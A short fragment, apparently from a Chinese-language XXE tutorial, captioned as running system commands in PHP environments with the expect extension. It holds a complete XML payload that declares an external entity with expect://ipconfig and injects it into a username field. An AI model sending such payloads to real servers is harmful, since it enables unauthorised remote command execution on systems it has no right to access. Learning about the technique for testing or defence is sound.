 在安装 expect 扩展的 PHP 环境里执行系统命令;
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE username [
<!ELEMENT name ANY >
<!ENTITY file  SYSTEM "expect://ipconfig">
]>
<user><username>
&file;
</username><password>2</password></user>
xml